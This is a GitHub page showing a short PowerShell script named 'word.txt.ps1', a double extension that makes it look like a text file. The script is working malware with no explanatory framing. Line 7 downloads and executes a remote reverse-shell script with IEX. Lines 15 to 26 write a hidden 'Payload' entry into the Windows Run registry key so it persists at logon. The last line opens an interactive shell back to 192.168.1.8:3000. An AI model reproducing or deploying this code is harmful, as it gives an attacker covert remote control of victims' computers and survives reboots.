 payload / word.txt.ps1
econx1 Update and rename payload2.ps1 to word.txt.ps1 c16f0cd · 3 days ago History
Code Blame 33 lines (27 loc) · 1.3 KB Raw
1 $ip = '192.168.1.8';
2 $port = '3000';
3
4 while ($true) {
5     try {
6         Test-NetConnection -ComputerName $ip -Port $port
7         IEX (IWR "https://raw.githubusercontent.com/antonioCoco/ConPtyShell/master/Invoke-ConPtyShell.ps1" -UseBasicParsing)
8         break  # exit loop if it succeeds
9     } catch {
10         Start-Sleep -Seconds 5  # wait before retrying
11     }
12 }
13
14 # Define the registry path, entry name, and script file path
15 $runKeyPath = "HKCU:\Software\Microsoft\Windows\CurrentVersion\Run"
16 $entryName = "Payload"
17 $filePath = "C:\Users\econt\AppData\local\temp\payload.bat"
18
19 # Construct the value to run the batch file silently
20 # This uses Start-Process via PowerShell to hide the console window
21 $commandValue = "powershell.exe -NoProfile -WindowStyle Hidden -Command Start-Process -FilePath '$filePath'"
22
23 # Check if the registry entry exists
24 if (-not (Get-ItemProperty -Path $runKeyPath -Name $entryName -ErrorAction SilentlyContinue)) {
25     # If the entry does not exist, create it with the silent command
26     New-ItemProperty -Path $runKeyPath -Name $entryName -Value $commandValue -PropertyType String -Force
27     Write-Host "Registry entry '$entryName' created successfully to run in the background."
28 } else {
29     Write-Host "Registry entry '$entryName' already exists. No action taken."
30 }
31
32
33 Invoke-ConPtyShell $ip $port